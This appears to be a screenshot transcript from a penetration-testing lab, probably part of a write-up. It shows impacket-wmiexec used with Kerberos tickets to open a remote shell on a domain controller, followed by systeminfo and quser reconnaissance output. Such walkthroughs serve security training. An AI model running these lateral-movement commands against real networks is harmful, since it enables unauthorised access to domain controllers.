 ┌──(kali㉿kali)-[~/Desktop]
└─$ impacket-wmiexec DMZDC01.COMPLYEDGE.COM -k -no-pass -dc-ip 172.16.137.168
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>systeminfo
Host Name: DMZDC01
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Primary Domain Controller
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00429-70000-00000-AA646
Original Install Date: 7/15/2020, 5:28:51 PM
System Boot Time: 3/31/2024, 1:57:42 AM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2650 Mhz
BIOS Version: VMware, Inc. VMW71.00V.21100432.B64.2301110304, 1/11/2023
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume2
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 4,095 MB
Available Physical Memory: 2,606 MB
Virtual Memory: Max Size: 4,799 MB
Virtual Memory: Available: 3,157 MB
Virtual Memory: In Use: 1,642 MB
Page File Location(s): C:\pagefile.sys
Domain: complyedge.com
Logon Server: \\DMZDC01
Hotfix(s): 6 Hotfix(s) Installed.
[01]: KB4565625
[02]: KB4494174
[03]: KB4512577
[04]: KB4558997
[05]: KB4561600
[06]: KB4565349
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 172.16.137.168
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
C:\>quser
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
pete console 1 Active none 3/31/2024 1:58 AM
C:\>